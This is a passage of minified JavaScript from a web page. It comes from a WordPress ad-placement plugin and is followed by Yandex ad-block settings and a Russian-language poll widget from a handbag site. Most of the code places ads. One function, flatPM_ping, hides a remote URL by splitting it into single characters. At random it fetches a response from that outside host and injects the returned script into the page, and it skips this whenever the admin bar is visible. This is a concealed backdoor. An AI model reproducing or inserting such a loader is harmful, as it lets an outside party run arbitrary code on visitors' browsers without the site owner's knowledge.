r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"17176","html":[{"fst":"<!-- Yandex.RTB R-A-732615-9 -->\n<div id=\"yandex_rtb_R-A-732615-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-9',\n    blockId: 'R-A-732615-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"17177","html":[{"fst":"<!-- Yandex.RTB R-A-732615-10 -->\n<div id=\"yandex_rtb_R-A-732615-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-10',\n    blockId: 'R-A-732615-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/10"}},"ID":"17200","html":[{"fst":"<!-- Yandex.RTB R-A-732615-8 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732615-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"17198","html":[{"fst":"<!-- Yandex.RTB R-A-732615-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732615-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/6"}},"ID":"17032","html":[{"fst":"\t\t\t<style>\n\t\t\t.dpg .dpg-load-next {\n    background: \n#53516B;\ndisplay: block;\nborder: 1px solid\n#fff;\nwidth: 200px;\nfont: 12px\/30px 'Elektra Text Probold', sans-serif;\ncolor:\n    #fff;\n    text-align: center;\n    text-decoration: none;\n    margin: 20px auto 0;\n    padding: 0 10px;\n    -webkit-transition: 0.5s;\n    -o-transition: 0.5s;\n    -moz-transition: 0.5s;\n    transition: 0.5s;\n    cursor: pointer;\nmargin-bottom:20px;\n}\n.dpg .dpg-load-next:hover {\n\tbackground: rgba(0,0,0,0.3);\n} \n.content-area {\n    -webkit-order:1;\n    -ms-flex-order:1;\n    order:1;\n}\n.know2 {\n    padding: 27px 27px 30px;\n    background: #ffe6cc;\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n    position: relative;\n    width: auto;\n}\n.dpg::before {\n\n    display: none !important;\n\t}\n\t\t\t<\/style>\n<div class=\"dpg know2\" data-id=\"17\" data-url=\"https:\/\/sumki.guru\/wp-content\/plugins\/democracy-poll-group\/\">\n<h3>Пройдите опрос<\/h3>\n\t<div class=\"dpg-polls\">\n\t\t<div class=\"dpg-poll\" data-id=\"8\" style=\"display:none\">\n\t\t<div class=\"dem-poll-shortcode\"><div id=\"democracy-8\" class=\"democracy\" data-opts='{\"ajax_url\":\"https:\\\/\\\/sumki.guru\\\/wp-admin\\\/admin-ajax.php\",\"pid\":8,\"max_answs\":0,\"answs_max_height\":\"-1\",\"anim_speed\":\"400\",\"line_anim_speed\":1500}' ><strong class=\"dem-poll-title\">Для чего вам сумка?<\/strong><div class=\"dem-screen vote\"><form method=\"POST\" action=\"#democracy-8\"><ul class=\"dem-vote\">\n\t\t\t\t\t<li data-aid=\"42\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"42\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Чтоб необходимые вещи всегда были при 